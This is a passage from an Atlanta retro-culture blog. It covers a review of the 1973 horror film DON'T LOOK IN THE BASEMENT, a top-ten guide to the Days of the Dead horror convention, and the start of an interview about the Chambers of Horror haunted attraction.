a vintage film pretty much any night of the week.</p>
<p>Joining the roster of “holy shit” this week at the Plaza is <strong>DON’T LOOK IN THE BASEMENT</strong> (1973), otherwise known to horror fans by the way-less-awesome title of <strong>THE FORGOTTEN</strong>. Filmed in Texas in that same sweltering, gritty grindhouse style that <strong><a href="https://www.imdb.com/title/tt0072271/">THE TEXAS CHAINSAW MASSACRE</a></strong> (1974) would make infamous one year later, DON’T LOOK IN THE BASEMENT concerns a young nurse named Charlotte (<strong>Rosie Holotik</strong>) who starts a new job at a mental asylum, only to learn that the head doctor has been murdered by the patients. The new doctor in charge, Dr. Masters (<strong>Annabelle Weenick</strong>), tries to help Charlotte settle in, but the unruly, batshit patients begin to target and harass their new nurse. There’s plenty of blood, a dark secret or two, and an absolutely ludicrous third act twist. The filmmaking is less than impressive, but the overall effect is enough to rake you over the coals a bit, if that’s what you’re into. There’s a reason this movie still gets play 40 years after its release.</p>
<p><a href="https://www.atlretro.com/wp-content/uploads/2013/04/Dont-Look-in-the-Basement-28-Jul-2011.jpg"><img loading="lazy" decoding="async" class="alignleft size-medium wp-image-8474" title="Don't Look in the Basement- 28 Jul 2011" src="https://www.atlretro.com/wp-content/uploads/2013/04/Dont-Look-in-the-Basement-28-Jul-2011-300x184.jpg" alt="" width="300" height="184" srcset="https://www.atlretro.com/wp-content/uploads/2013/04/Dont-Look-in-the-Basement-28-Jul-2011-300x184.jpg 300w, https://www.atlretro.com/wp-content/uploads/2013/04/Dont-Look-in-the-Basement-28-Jul-2011.jpg 801w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a>DON’T LOOK IN THE BASEMENT is a grinding little workhorse of a horror film, made all the more famous by its associations with other horror classics. One year earlier, <strong>Wes Craven</strong>’s grimy <strong>THE LAST HOUSE ON THE LEFT</strong> (1972) dropped a nuke on the horror scene with its near-snuff approach to tale of rape and revenge. That movie had one of the most famous taglines in film history, and well-earned: “Just keep repeating to yourself; ‘it’s only a movie, it’s only a movie, it’s only a movie…” The next year, distributors tried to pass DON’T LOOK IN THE BASEMENT off as being from the same batch of people by showing it on a double bill with LAST HOUSE, but the films have no real connection. Instead, DON’T LOOK IN THE BASEMENT comes from the mind of <strong>S.F. Brownrigg</strong>, a journeyman of the Texas horror circuit who had a flair for amazing titles, like <strong><a href="https://www.youtube.com/watch?v=l8sCLPZoMqo">DON’T OPEN THE DOOR!</a></strong> (1975) and <strong><a href="https://www.imdb.com/title/tt0080990/">KEEP MY GRAVE OPEN</a></strong> (1976). He also had a role in creating <strong><a href="https://www.imdb.com/title/tt0059161/">THE EYE CREATURES</a></strong> (1965), later made infamous by <strong><a href="https://mst3k.wikia.com/wiki/Attack_of_the_the_Eye_Creatures">MYSTERY SCIENCE THEATRE 3000</a></strong>.</p>
<p><a href="https://www.atlretro.com/wp-content/uploads/2013/04/63267651_scaled_540x313.png"><img loading="lazy" decoding="async" class="alignright size-medium wp-image-8475" title="63267651_scaled_540x313" src="https://www.atlretro.com/wp-content/uploads/2013/04/63267651_scaled_540x313-300x173.png" alt="" width="300" height="173" srcset="https://www.atlretro.com/wp-content/uploads/2013/04/63267651_scaled_540x313-300x173.png 300w, https://www.atlretro.com/wp-content/uploads/2013/04/63267651_scaled_540x313.png 540w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a>DON’T LOOK IN THE BASEMENT is not a film that comes to screens very often, and when it does, maybe it plays more for the devoted than for the unconverted. But that’s what’s been so impressive about the new scheduling at the Plaza. There are plenty of catalog titles that could draw in the mainstream, but the Plaza is in the middle of an all-out bid for the cultists and movie fetishists, and the theatre is working hard to plant themselves at the center of Atlanta’s developing film culture. I, for one, hope there’s more like this in the basement.</p>
<p><strong><em>Andrew Kemp</em></strong><em> is a screenwriter and game writer who started talking about movies in 1984 and got stuck that way. He writes at </em><a href="https://www.thehollywoodprojects.com/"><strong><em>www.thehollywoodprojects.com</em></strong></a><em> and hosts a bimonthly screening series of classic films at theaters around Atlanta.</em></p>
            <div class="solidline margintop"></div>
            </div>
            <p class="tags"><strong>Category:</strong> <a href="https://www.atlretro.com/category/retro-review/" rel="category tag">Retro Review</a> | <strong>Tags:</strong> <a href="https://www.atlretro.com/tag/1973/" rel="tag">1973</a>, <a href="https://www.atlretro.com/tag/andrew-kemp/" rel="tag">Andrew Kemp</a>, <a href="https://www.atlretro.com/tag/annabelle-weenick/" rel="tag">Annabelle Weenick</a>, <a href="https://www.atlretro.com/tag/bill-mcghee/" rel="tag">Bill McGhee</a>, <a href="https://www.atlretro.com/tag/cult-movie/" rel="tag">cult movie</a>, <a href="https://www.atlretro.com/tag/dont-look-in-the-basement/" rel="tag">Don't Look in the Basement</a>, <a href="https://www.atlretro.com/tag/dont-open-the-door/" rel="tag">Don't Open the Door</a>, <a href="https://www.atlretro.com/tag/eye-creatures/" rel="tag">Eye Creatures</a>, <a href="https://www.atlretro.com/tag/horror-movie/" rel="tag">horror movie</a>, <a href="https://www.atlretro.com/tag/keep-my-grave-open/" rel="tag">Keep My Grave Open</a>, <a href="https://www.atlretro.com/tag/last-house-on-the-left/" rel="tag">Last House on the Left</a>, <a href="https://www.atlretro.com/tag/mystery-science-theatre-3000/" rel="tag">Mystery Science Theatre 3000</a>, <a href="https://www.atlretro.com/tag/plaza-theatre/" rel="tag">Plaza Theatre</a>, <a href="https://www.atlretro.com/tag/retro-review-2/" rel="tag">retro review</a>, <a href="https://www.atlretro.com/tag/rosie-holotik/" rel="tag">Rosie Holotik</a>, <a href="https://www.atlretro.com/tag/s-f-brownrigg/" rel="tag">S F Brownrigg</a>, <a href="https://www.atlretro.com/tag/texas-chainsaw-massacre/" rel="tag">Texas Chainsaw Massacre</a>, <a href="https://www.atlretro.com/tag/the-forgotten/" rel="tag">The Forgotten</a>, <a href="https://www.atlretro.com/tag/wes-craven/" rel="tag">Wes Craven</a></p>
                    </div>
    <div class="clr"></div>
		
            <div class="article">
            <h2><a href="https://www.atlretro.com/2013/02/01/daysofthedeadatl/">Let&#8217;s All Go to the Horror Con! Our 10 Best Retro Reasons To Attend DAYS OF THE DEAD ATLANTA</a></h2>
            Posted on: <strong>Feb 1st, 2013</strong> By: <a href="https://www.atlretro.com/author/retroadmin/" title="Posts by Anya99" rel="author">Anya99</a>            <div class="clr marginbottom"></div>
            <div class="content">
            <p><a href="https://www.atlretro.com/wp-content/uploads/2013/01/dotd.jpg"><img loading="lazy" decoding="async" class="alignright  wp-image-7732" title="dotd" src="https://www.atlretro.com/wp-content/uploads/2013/01/dotd.jpg" alt="" width="461" height="323" srcset="https://www.atlretro.com/wp-content/uploads/2013/01/dotd.jpg 960w, https://www.atlretro.com/wp-content/uploads/2013/01/dotd-300x210.jpg 300w" sizes="auto, (max-width: 461px) 100vw, 461px" /></a>What are we doing this weekend?! We&#8217;re heading down to the <strong><a href="https://www.starwoodmeeting.com/StarGroupsWeb/booking/reservation?id=1202215631&amp;key=6E89D" target="_blank">Sheraton Hotel Atlanta</a></strong>, one of the most Retro of downtown hotels, to hang out with thousands of horror fans at the second annual <strong><a href="https://www.daysofthedead.net/atlanta/" target="_blank">Days of the Dead</a></strong>. Last year, we drove all the way to the golf-cart-riding Stepford Wife wonderland of Peachtree City, but was it worth the hour-long commute. Hell, yeah, if only to hang with super-friendly and nice <strong>Kate Rambo</strong> of <strong><a href="https://www.atlretro.com/2011/05/12/retro-review-rock-n-roll-high-school-schools-out-at-the-plaza-this-weekend/" target="_blank">ROCK N ROLL HIGH SCHOOL</a></strong>, aka <strong>Dey Young</strong>, and have her sign a photo to us &#8220;I have never done detention in my entire life&#8221;! Alas Dey won&#8217;t be there this year, but if anything, there is a larger rogues&#8217; gallery of monster, scream queens and heroes! OK, money&#8217;s tight, but where are you going to spend it? The Mall? And besides you have to worry about real zombies there.</p>
<p><a href="https://www.atlretro.com/wp-content/uploads/2013/02/butchp.jpg"><img loading="lazy" decoding="async" class="alignleft  wp-image-7787" title="butchp" src="https://www.atlretro.com/wp-content/uploads/2013/02/butchp-270x300.jpg" alt="" width="162" height="180" srcset="https://www.atlretro.com/wp-content/uploads/2013/02/butchp-270x300.jpg 270w, https://www.atlretro.com/wp-content/uploads/2013/02/butchp.jpg 500w" sizes="auto, (max-width: 162px) 100vw, 162px" /></a>1) <a href="https://en.wikipedia.org/wiki/Butch_Patrick" target="_blank"><strong>BUTCH PATRICK</strong>!</a> Yes, the original <strong>Eddie Wolfgang Munster</strong> from <strong>THE MUNSTERS</strong>, one of our two favorite Retro horror-sitcom TV shows. Sure, he&#8217;s more than all grown up now, but we can&#8217;t wait to hear any memories he might be willing to share about growing up at 1313 Mockingbird Lane.</p>
<p><a href="https://www.atlretro.com/wp-content/uploads/2013/02/linnea-rold.jpg"><img loading="lazy" decoding="async" class="alignright size-full wp-image-7788" title="linnea-rold" src="https://www.atlretro.com/wp-content/uploads/2013/02/linnea-rold.jpg" alt="" width="203" height="217" /></a>2) <strong><a href="https://www.youtube.com/watch?v=wylpeAXYcBQ" target="_blank">RETURN OF THE LIVING DEAD</a> REUNION</strong>! OK, who didn&#8217;t want to party with a spikey red-headed <a href="https://fuckyeahlinneaquigley.tumblr.com/" target="_blank"><strong>Linnea Quigley</strong> </a>getting drunk and dancing in a graveyard in this quintessential &#8217;80s zombie black comedy. Days of the Dead has gathered Linnea and seven other starts of the cult classic which spawned four sequels. See everyone on stage at a noon panel. Don&#8217;t eat people, we say! Brains!</p>
<p><strong><a href="https://www.atlretro.com/wp-content/uploads/2012/03/riff7.jpg"><img loading="lazy" decoding="async" class="alignleft  wp-image-5074" title="riff7" src="https://www.atlretro.com/wp-content/uploads/2012/03/riff7-300x276.jpg" alt="" width="210" height="193" srcset="https://www.atlretro.com/wp-content/uploads/2012/03/riff7-300x276.jpg 300w, https://www.atlretro.com/wp-content/uploads/2012/03/riff7.jpg 334w" sizes="auto, (max-width: 210px) 100vw, 210px" /></a>3) RIFF RANDELL!</strong> We’re still fantasizing of hanging with the <strong>Ramones</strong> and blowing up our high school, even after all these years, so we can’t think of anything more awesome than to meet and get the autographs of <strong><a href="https://www.pjsoles.com/" target="_blank">P.J. Soles</a></strong> who played Joey’s biggest fan in cult classic <strong>ROCK ‘N’ ROLL HIGH SCHOOL</strong> (1979). In case you’re too young to know this cult classic, get yourself educated by reading<strong><a href="https://www.atlretro.com/2011/05/12/retro-review-rock-n-roll-high-school-schools-out-at-the-plaza-this-weekend/" target="_blank">Mark Arson’s Retro Review here.</a> </strong>Oh, yeah, P.J. was in a few other obscure horror movies like <strong>CARRIE</strong> and <strong>HALLOWEEN</strong>.</p>
<p><strong><a href="https://www.atlretro.com/wp-content/uploads/2012/03/sidhaig.jpg"><img loading="lazy" decoding="async" class="alignright  wp-image-5078" title="sidhaig" src="https://www.atlretro.com/wp-content/uploads/2012/03/sidhaig-198x300.jpg" alt="" width="139" height="210" srcset="https://www.atlretro.com/wp-content/uploads/2012/03/sidhaig-198x300.jpg 198w, https://www.atlretro.com/wp-content/uploads/2012/03/sidhaig.jpg 264w" sizes="auto, (max-width: 139px) 100vw, 139px" /></a>4) HOUSE OF 1000 CORPSES/DEVIL&#8217;S REJECTS Reunions!</strong> Rob Zombie&#8217;s two best movies aren&#8217;t actually Retro but they sure look that way, being tributes to the over-the-top exploitation flicks of the 1960s and 1970s. DAYS OF THE DEAD has rangled 13, by our count, of the cast, but we have to admit we&#8217;re most excited about Mr. Machete himself <strong>Danny Trejo, Michael Berryman,</strong> who also gave us the willies in <strong>Wes Craven</strong>&#8216;s <strong><a href="https://www.youtube.com/watch?v=09A-eFih2o8" target="_blank">THE HILLS HAVE EYES</a></strong> (1966)and <strong>Sid Haig</strong>, one of those rare B-movie icons and character actors whose career spans the decades from <strong><a href="https://en.wikipedia.org/wiki/Jack_Hill" target="_blank">Jack Hill</a></strong>’s blaxploitation films of the 1970s to the chaotic, creepy <strong>Captain Spaulding</strong>. Quite frankly you scared the sh-t out of us and since we’re not easily scared, for that we salute you, Sid, as a true master of horror. A reunion panel is Saturday at 1 p.m.</p>
<p><a href="https://www.atlretro.com/wp-content/uploads/2013/02/Frankenhooker.jpg"><img loading="lazy" decoding="async" class="alignleft  wp-image-7789" title="Frankenhooker" src="https://www.atlretro.com/wp-content/uploads/2013/02/Frankenhooker-206x300.jpg" alt="" width="132" height="192" srcset="https://www.atlretro.com/wp-content/uploads/2013/02/Frankenhooker-206x300.jpg 206w, https://www.atlretro.com/wp-content/uploads/2013/02/Frankenhooker.jpg 500w" sizes="auto, (max-width: 132px) 100vw, 132px" /></a>5) <strong>PATTY MULLEN</strong>! Get ready for <a href="https://www.facebook.com/events/306501809470550/?fref=ts" target="_blank"><strong>Splatter Cinema&#8217;s Tues. Feb. 12</strong> </a>screening of <strong><a href="https://www.hotelbroslin.com/" target="_blank">Frank Henenlotter</a></strong>&#8216;s <strong><a href="https://www.youtube.com/watch?v=AcSN3PEvtQo" target="_blank">FRANKENHOOKER</a> </strong>(1990) at <strong><a href="https://plazaatlanta.com/" target="_blank">The Plaza Theatre</a></strong> by meeting the actual Frankenhooker!</p>
<p><strong><a href="https://www.atlretro.com/wp-content/uploads/2013/02/Futterman-3.jpg"><img loading="lazy" decoding="async" class="alignright  wp-image-7790" title="Futterman 3" src="https://www.atlretro.com/wp-content/uploads/2013/02/Futterman-3-216x300.jpg" alt="" width="173" height="240" srcset="https://www.atlretro.com/wp-content/uploads/2013/02/Futterman-3-216x300.jpg 216w, https://www.atlretro.com/wp-content/uploads/2013/02/Futterman-3.jpg 250w" sizes="auto, (max-width: 173px) 100vw, 173px" /></a>6) <a href="https://dickmiller.net/" target="_blank">DICK MILLER!</a></strong> Poor Murray Futterman can&#8217;t escape our favorite feel-good holiday movie monsters <strong><a href="https://www.youtube.com/watch?v=zoK0BzYUTrU" target="_blank">GREMLINS</a></strong> (1984) even on vacation. We promise we&#8217;ll be polite to the consummate character actor and won&#8217;t bring our Stripe along to ruin his con. We also haven&#8217;t forgotten that he was in the original <strong>Roger Corman</strong>-directed <strong><a href="https://www.youtube.com/watch?v=amlXKaqk2jg" target="_blank">LITTLE SHOP OF HORRORS</a></strong> (1960) and played the police chief in ROCK N ROLL HIGH SCHOOL.</p>
<p><strong><a href="https://www.atlretro.com/wp-content/uploads/2013/02/TexasChainSawMassacre-poster.jpg"><img loading="lazy" decoding="async" class="alignleft size-medium wp-image-7791" title="TexasChainSawMassacre-poster" src="https://www.atlretro.com/wp-content/uploads/2013/02/TexasChainSawMassacre-poster-192x300.jpg" alt="" width="192" height="300" /></a>7) GUNNAR HANSEN!</strong> Leatherface in the original <strong><a href="https://www.youtube.com/watch?v=Vs3981DoINw" target="_blank">TEXAS CHAINSAW MASSACRE</a></strong> (1974). He&#8217;ll even be on a panel with Marilyn Burns, the only survivor of the original rampage, on Sun. at 1 p.m.  Nuff said.</p>
<p><strong><a href="https://www.atlretro.com/wp-content/uploads/2013/02/flowers-jason.jpg"><img loading="lazy" decoding="async" class="alignright size-medium wp-image-7793" title="flowers-jason" src="https://www.atlretro.com/wp-content/uploads/2013/02/flowers-jason-194x300.jpg" alt="" width="194" height="300" srcset="https://www.atlretro.com/wp-content/uploads/2013/02/flowers-jason-194x300.jpg 194w, https://www.atlretro.com/wp-content/uploads/2013/02/flowers-jason.jpg 621w" sizes="auto, (max-width: 194px) 100vw, 194px" /></a>8. COMICS ARTISTS! </strong>Hopefully by now you&#8217;ve read our exclusive interview with <strong>James O&#8217;Barr</strong>, creator of <strong>THE CROW</strong>, who will be bringing along  pages from his new<strong> THE CROW: THE ENGINES OF DESPAIR</strong> series. If not, check it out <strong><a href="https://www.atlretro.com/2013/01/31/obarr/" target="_blank">here</a></strong>. Also at Days, look for two of our favorite Atlanta-based artists, <strong><a href="https://www.urbnpop.com/" target="_blank">Chris Hamer</a></strong>, a master of the quirky creature and bonafide <strong><a href="https://www.atlretro.com/2011/03/30/kool-kat-of-the-week-god-may-be-away-on-business-but-artist-chris-hamer-is-tempted-by-tom-waits/" target="_blank">Kool Kat</a></strong>, and <strong><a href="https://jasonflowersart.blogspot.com/" target="_blank">Jason Flowers</a></strong>, who recently completed work on <strong>THE NIGHT OF THE LIVING DEAD</strong> trading card series for U.K. sketch card company, <strong><a href="https://unstoppablecards.com/" target="_blank">Unstoppable Cards</a></strong>. All three will be bringing con-exclusive prints and new works, so be sure and seek out their tables.</p>
<p><a href="https://www.atlretro.com/wp-content/uploads/2013/02/plaquedoctor.jpg"><img loading="lazy" decoding="async" class="alignleft  wp-image-7794" title="plaquedoctor" src="https://www.atlretro.com/wp-content/uploads/2013/02/plaquedoctor-300x242.jpg" alt="" width="240" height="194" srcset="https://www.atlretro.com/wp-content/uploads/2013/02/plaquedoctor-300x242.jpg 300w, https://www.atlretro.com/wp-content/uploads/2013/02/plaquedoctor.jpg 400w" sizes="auto, (max-width: 240px) 100vw, 240px" /></a>9) <strong>SPOOKTACULAR SHOPPING! </strong>Horror cons are the perfect place to stock up on both macabre memorabilia and creepy clothing, costumes and accessories. One booth we&#8217;ll definitely be stopping by is that of Athens, GA-based artist <strong><a href="https://www.themaskmaker.com" target="_blank">Jeanne the Maskmaker</a></strong>, who crafts one of a kind visages worthy of the Red Death&#8217;s Masquerade Ball.</p>
<p><a href="https://www.atlretro.com/wp-content/uploads/2013/02/murderball.jpg"><img loading="lazy" decoding="async" class="alignright size-full wp-image-7795" title="murderball" src="https://www.atlretro.com/wp-content/uploads/2013/02/murderball.jpg" alt="" width="180" height="278" /></a>10) <strong>PHANTAMAGORIC PARTIES!</strong> On Friday night, wear your craziest, creepiest costume to the <strong>Monsters Ball</strong> at 11 p.m. followed by <strong>karaoke</strong> at half past the witching hour. Then on Saturday at 10 p.m., Atlanta&#8217;s own most extreme Halloween attraction <strong><a href="https://www.atlretro.com/2011/10/21/tis-the-season-to-be-spooky-a-torturous-journey-into-the-chambers-of-horror-atlantas-most-extreme-halloween-attraction/" target="_blank">Chambers of Horror</a></strong> presents a concert by <strong><a href="https://www.facebook.com/FiendWithoutAFaceBand?fref=ts" target="_blank">Fiend Without A Face</a></strong>  featuring <strong>Brent Hinds</strong> of <strong><a href="https://www.facebook.com/Mastodon?fref=ts" target="_blank">Mastodon</a></strong>, followed by the <strong><a href="https://www.facebook.com/events/528833310483389/?fref=ts" target="_blank">MurderBall and Side Show Party</a></strong>, featuring <strong><a href="https://captainandmaybelle.com/" target="_blank">Captain Stabb-Tuggo and Maybelle&#8217;s Sideshow</a></strong>, a <strong>Chamber-of-Horror</strong>-themed burlesque show, a costume contest, prizes and the <strong>Wheel of Torture.</strong></p>
<p><em>Days of the Dead main con hours are Fri. Feb. 1 from 5 to 11 p.m.; Sat. Feb. 2 from 11 a.m. to 7 p.m.; and Sun. Feb. 3 11 a.m. to 5 p.m. Door prices are $55 for  a weekend pass and $25 for a day pass. Park at the hotel for only $5 with validation from front desk (valet parking exempted). For more info, visit <a href="https://www.daysofthedead.net/atlanta/" target="_blank">https://www.daysofthedead.net/atlanta/</a>.</em></p>
<p>&nbsp;</p>
            <div class="solidline margintop"></div>
            </div>
            <p class="tags"><strong>Category:</strong> <a href="https://www.atlretro.com/category/shop-around/" rel="category tag">Shop Around</a>, <a href="https://www.atlretro.com/category/season/" rel="category tag">Tis the Season To Be...</a> | <strong>Tags:</strong> <a href="https://www.atlretro.com/tag/artists/" rel="tag">artists</a>, <a href="https://www.atlretro.com/tag/atlanta/" rel="tag">Atlanta</a>, <a href="https://www.atlretro.com/tag/brent-hinds/" rel="tag">Brent Hinds</a>, <a href="https://www.atlretro.com/tag/butch-patrick/" rel="tag">Butch Patrick</a>, <a href="https://www.atlretro.com/tag/captain-spaulding/" rel="tag">captain spaulding</a>, <a href="https://www.atlretro.com/tag/captain-stabb-tuggo/" rel="tag">Captain Stabb-Tuggo</a>, <a href="https://www.atlretro.com/tag/carrie/" rel="tag">Carrie</a>, <a href="https://www.atlretro.com/tag/chamber-of-horrors/" rel="tag">Chamber of Horrors</a>, <a href="https://www.atlretro.com/tag/chris-hamer/" rel="tag">Chris Hamer</a>, <a href="https://www.atlretro.com/tag/comics/" rel="tag">comics</a>, <a href="https://www.atlretro.com/tag/danny-trejo/" rel="tag">Danny Trejo</a>, <a href="https://www.atlretro.com/tag/days-of-the-dead/" rel="tag">Days of the Dead</a>, <a href="https://www.atlretro.com/tag/devils-rejects/" rel="tag">Devil's Rejects</a>, <a href="https://www.atlretro.com/tag/dey-young/" rel="tag">dey young</a>, <a href="https://www.atlretro.com/tag/dick-miller/" rel="tag">Dick Miller</a>, <a href="https://www.atlretro.com/tag/eddie-munster/" rel="tag">Eddie Munster</a>, <a href="https://www.atlretro.com/tag/fiend-without-a-face/" rel="tag">Fiend without a Face</a>, <a href="https://www.atlretro.com/tag/frank-henenlotter/" rel="tag">Frank Henenlotter</a>, <a href="https://www.atlretro.com/tag/frankenhooker/" rel="tag">Frankenhooker</a>, <a href="https://www.atlretro.com/tag/gremlins/" rel="tag">Gremlins</a>, <a href="https://www.atlretro.com/tag/gunnar-hansen/" rel="tag">Gunnar Hansen</a>, <a href="https://www.atlretro.com/tag/halloween/" rel="tag">Halloween</a>, <a href="https://www.atlretro.com/tag/hills-have-eyes/" rel="tag">Hills Have Eyes</a>, <a href="https://www.atlretro.com/tag/house-of-1000-corpses/" rel="tag">House of 1000 Corpses</a>, <a href="https://www.atlretro.com/tag/jack-hill/" rel="tag">jack hill</a>, <a href="https://www.atlretro.com/tag/james-obarr/" rel="tag">James O'Barr</a>, <a href="https://www.atlretro.com/tag/jason-flowers/" rel="tag">Jason Flowers</a>, <a href="https://www.atlretro.com/tag/jeanne-the-maskmaker/" rel="tag">Jeanne the Maskmaker</a>, <a href="https://www.atlretro.com/tag/linnea-quigley/" rel="tag">linnea quigley</a>, <a href="https://www.atlretro.com/tag/little-shop-of-horrors/" rel="tag">Little Shop of Horrors</a>, <a href="https://www.atlretro.com/tag/mastodon/" rel="tag">Mastodon</a>, <a href="https://www.atlretro.com/tag/maybelle/" rel="tag">Maybelle</a>, <a href="https://www.atlretro.com/tag/michael-berryman/" rel="tag">Michael Berryman</a>, <a href="https://www.atlretro.com/tag/monsters-ball/" rel="tag">Monsters Ball</a>, <a href="https://www.atlretro.com/tag/munsters/" rel="tag">Munsters</a>, <a href="https://www.atlretro.com/tag/murderball/" rel="tag">Murderball</a>, <a href="https://www.atlretro.com/tag/night-of-the-living-dead/" rel="tag">night of the living dead</a>, <a href="https://www.atlretro.com/tag/patty-mullen/" rel="tag">Patty Mullen</a>, <a href="https://www.atlretro.com/tag/pj-soles/" rel="tag">PJ Soles</a>, <a href="https://www.atlretro.com/tag/plaza-theatre/" rel="tag">Plaza Theatre</a>, <a href="https://www.atlretro.com/tag/ramones/" rel="tag">Ramones</a>, <a href="https://www.atlretro.com/tag/return-of-the-living-dead/" rel="tag">Return of the Living Dead</a>, <a href="https://www.atlretro.com/tag/riff-randell/" rel="tag">riff randell</a>, <a href="https://www.atlretro.com/tag/rob-zombie/" rel="tag">Rob Zombie</a>, <a href="https://www.atlretro.com/tag/rock-n-roll-high-school/" rel="tag">rock n roll high school</a>, <a href="https://www.atlretro.com/tag/roger-corman/" rel="tag">Roger Corman</a>, <a href="https://www.atlretro.com/tag/sheraton/" rel="tag">Sheraton</a>, <a href="https://www.atlretro.com/tag/sid-haig/" rel="tag">sid haig</a>, <a href="https://www.atlretro.com/tag/sideshow/" rel="tag">sideshow</a>, <a href="https://www.atlretro.com/tag/splatter-cinema/" rel="tag">Splatter Cinema</a>, <a href="https://www.atlretro.com/tag/texas-chainsaw-massacre/" rel="tag">Texas Chainsaw Massacre</a>, <a href="https://www.atlretro.com/tag/the-crow/" rel="tag">The Crow</a>, <a href="https://www.atlretro.com/tag/unstoppable-cards/" rel="tag">Unstoppable Cards</a>, <a href="https://www.atlretro.com/tag/urbnpop/" rel="tag">Urbnpop</a>, <a href="https://www.atlretro.com/tag/wes-craven/" rel="tag">Wes Craven</a></p>
                    </div>
    <div class="clr"></div>
		
            <div class="article">
            <h2><a href="https://www.atlretro.com/2011/10/21/tis-the-season-to-be-spooky-a-torturous-journey-into-the-chambers-of-horror-atlantas-most-extreme-halloween-attraction/">Tis The Season to Be Spooky: A Torturous Journey into the Chambers of Horror, Atlanta&#8217;s Most Extreme Halloween Attraction with Mad Mastermind Luke Godfrey</a></h2>
            Posted on: <strong>Oct 21st, 2011</strong> By: <a href="https://www.atlretro.com/author/retroadmin/" title="Posts by Anya99" rel="author">Anya99</a>            <div class="clr marginbottom"></div>
            <div class="content">
            <p><a href="https://www.atlretro.com/wp-content/uploads/2011/10/chambers-poster2.jpg"><img loading="lazy" decoding="async" class="alignright size-full wp-image-3221" title="chambers poster2" src="https://www.atlretro.com/wp-content/uploads/2011/10/chambers-poster2.jpg" alt="" width="336" height="504" srcset="https://www.atlretro.com/wp-content/uploads/2011/10/chambers-poster2.jpg 480w, https://www.atlretro.com/wp-content/uploads/2011/10/chambers-poster2-200x300.jpg 200w" sizes="auto, (max-width: 336px) 100vw, 336px" /></a>Atlanta’s only Halloween haunted attraction inside the Perimeter, <strong><a href="https://www.gorehoundproductions.com/" target="_blank">Gorehound Productions</a></strong>&#8216; <strong><a href="https://www.chambersofhorroratl.com/" target="_blank">Chambers of Horror</a></strong> doesn’t settle for the usual scares. Definitely not for everyone, the adults-only haunt behind <strong><a href="https://www.masqueradeatlanta.com/" target="_blank">The Masquerade</a></strong>, open every night in October and the first weekend of November, aims to be the most extreme in ultra-violence, depravity and gore, and from our recent visit, we can testify they succeed and then some.</p>
<p>Grab a drink at the <strong>Splatter Bar</strong>, then head down the hill to see a short news clip by intrepid Atlanta reporter <strong>Monica Coffin</strong>, which reveals that a black van bearing the logo of Chambers of Horror has been spotted near the mysterious disappearances of several locals. All of which is meant to wander if you’ll be taking a one-way journey through the meat-locker-metal doors of <strong>Torture Co.</strong> And beyond, indeed, the emphasis is on realism of the sickest kind, nothing supernatural but torture of all kinds—fire, assorted blades, chainsaw, firearms and even a gynecological scene so sensationalistic that it makes <strong>Cronenberg</strong>’s <strong>DEAD RINGERS</strong> seem like a Disney movie. Inside it’s more vignettes of increasingly shocking and gory body mutilation than monsters jumping out of dark corners. The acting is unnervingly good from torturers to victims, but it’s no fun to reveal too much. Much of it draws from contemporary splatter—though that has its roots in the limits pushed by <strong>Fulci, Argento</strong> and <strong>Clive Barker</strong>. A nod to the dungeons of <strong>Hammer</strong> and <strong>AIP&#8217;s Poe pictures</strong>, though, can be found in the Torture Museum, exhibiting Medieval gadgetry that <strong>Vincent Price</strong>’s <strong><a href="https://www.atlretro.com/?s=witchfinder" target="_blank">WITCHFINDER GENERAL</a></strong> might have employed with gruesome glee in a dank dungeon. And then there’s a certain minister of mayhem, but hush, we can’t tell you any more except everything is meant to make more than uncomfortable and maybe, like a certain movie also playing this week, scream <strong><a href="https://www.atlretro.com/2011/10/20/bikers-bigfoot-buxom-babes-in-nixon-masks-with-machine-guns-dear-god-no-pushes-the-limits-of-70s-exploitation-at-the-plaza-theatre-all-week-long/" target="_blank">DEAR GOD NO!</a></strong></p>
<p>ATLRetro managed to chain up <strong>Luke Godfrey</strong>, one of the mad masterminds behind Chambers, to get a sneak peek inside. And while we had him talking, we got him to confess a little about some of his other creepy contributions to Atlanta’s thriving horror scene as one of the co-creators of the <strong><a href="https://www.facebook.com/groups/ZombieWalkAtlanta/" target="_blank">Zombie Walk Atlanta</a> </strong>(Sun. Oct. 16); <strong><a href="https://www.splatter-cinema.com/" target="_blank">Splatter Cinema</a></strong>, which won the <em>Creative Loafing</em> readers’ award for <strong>Best Film Series</strong> again this year, and is presenting a Halloween bonus screening this month of Lucio Fulci’s 1979 cult classic <a href="https://www.facebook.com/event.php?eid=242725089096163" target="_blank"><strong>ZOMBIE</strong> </a>(Fri. Oct. 21) at the <strong><a href="https://www.plazaatlanta.com/" target="_blank">Plaza Theatre</a></strong>; and the <strong><a href="https://buriedalivefilmfest.com/" target="_blank">Buried Alive Film Fest</a></strong>, which rises again at the Plaza, Nov. 10-12.</p>
<div id="attachment_3225" style="width: 310px" class="wp-caption alignleft"><a href="https://www.atlretro.com/wp-content/uploads/2011/10/chambers-hot-iron.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-3225" class="size-medium wp-image-3225" title="chambers-hot iron" src="https://www.atlretro.com/wp-content/uploads/2011/10/chambers-hot-iron-300x199.jpg" alt="" width="300" height="199" srcset="https://www.atlretro.com/wp-content/uploads/2011/10/chambers-hot-iron-300x199.jpg 300w, https://www.atlretro.com/wp-content/uploads/2011/10/chambers-hot-iron.jpg 640w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a><p id="caption-attachment-3225" class="wp-caption-text">Photo Credit: Thomas Kerns.</p></div>
<p><em>ATLRetro: How and when did Chambers of Horror get started?</em></p>
<p>Luke: In 2009 After doing horror events like Zombie Walk,<a href="https://www.atlhorrorfest.com/" target="_blank"> <strong>Atlanta Horrorfest</strong></a>, Splatter Cinema, and an adults-only haunted house in the basement of the <strong><a href="https://graveyardtavern.com/" target="_blank">Graveyard Tavern</a></strong> called <strong>Crypt of Terror</strong>, I received a phone call from a good friend, <strong><a href="https://www.thecreativesproject.org/the-creatives-project-news/2008/4/8/rene-arriagada.html" target="_blank">Rene Arriagada</a></strong>, a local artist and event producer, asking me if I would like to start up a haunted house with him. I brought in my partner in Gorehound Productions, <strong>Ian O’Brien</strong>, and we began the creation of the sickest thing this city has ever seen.</p>
<p><em>What separates Chambers from Atlanta&#8217;s other haunts? </em></p>
